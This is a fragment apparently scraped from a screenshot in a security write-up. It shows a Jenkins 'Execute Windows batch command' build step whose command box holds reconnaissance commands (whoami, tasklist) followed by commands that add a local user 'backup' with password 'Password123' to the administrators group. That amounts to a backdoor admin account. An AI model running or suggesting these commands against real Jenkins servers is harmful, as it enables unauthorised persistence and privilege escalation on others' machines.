 Build
X
Execute Windows batch command
?
Command
whoami
tasklist /v
net users /add backup Password123
net localgroup administrators /add backup
See the list of available environment variables
Advanced...
Add build step
Save
Apply
Post-build Actions
先知社区